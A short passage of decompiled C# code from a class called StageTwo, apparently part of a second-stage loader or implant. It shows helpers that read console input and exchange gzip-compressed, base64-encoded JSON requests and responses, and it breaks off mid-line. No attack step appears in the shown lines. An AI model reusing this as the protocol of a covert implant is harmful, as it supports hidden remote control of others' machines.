 Start
StageTwo
1 using System;
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.IO;
5 using System.IO.Compression;
6 using System.Reflection;
7 using System.Text;
8 using System.Web.Script.Serialization;
9 using Microsoft.Win32;
10
11 namespace stagetwo
12 {
13 // Token: 0x02000009 RID: 9
14 public class StageTwo
15 {
16 // Token: 0x06000025 RID: 37 RVA: 0x00003018 File Offset: 0x00001218
17 public static string ReadUntilLine(string delimeter)
18 {
19 StringBuilder stringBuilder = new StringBuilder();
20 for (;;)
21 {
22 string text = Console.ReadLine();
23 if (text == delimeter)
24 {
25 break;
26 }
27 stringBuilder.AppendLine(text);
28 }
29 return stringBuilder.ToString();
30 }
31
32 // Token: 0x06000026 RID: 38 RVA: 0x0000304C File Offset: 0x0000124C
33 public static string BuildResponse<T>(T[] results, Dictionary<string, string> error)
34 {
35 Dictionary<string, object> dictionary = new Dictionary<string, object>
36 {
37 { "result", results },
38 { "error", error }
39 };
40 string text = new JavaScriptSerializer().Serialize(dictionary);
41 MemoryStream memoryStream = new MemoryStream();
42 GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.Compress);
43 gzipStream.Write(Encoding.UTF8.GetBytes(text), 0, text.Length);
44 gzipStream.Close();
45 return Convert.ToBase64String(memoryStream.ToArray());
46 }
47
48 // Token: 0x06000027 RID: 39 RVA: 0x000030B8 File Offset: 0x000012B8
49 public void ParseRequest()
50 {
51 GZipStream gzipStream = new GZipStream(new MemoryStream(Convert.FromBase64String(Console.ReadLine(
52 MemoryStream memoryStream = new MemoryStream();
53 gzipStream.CopyTo(memoryStream);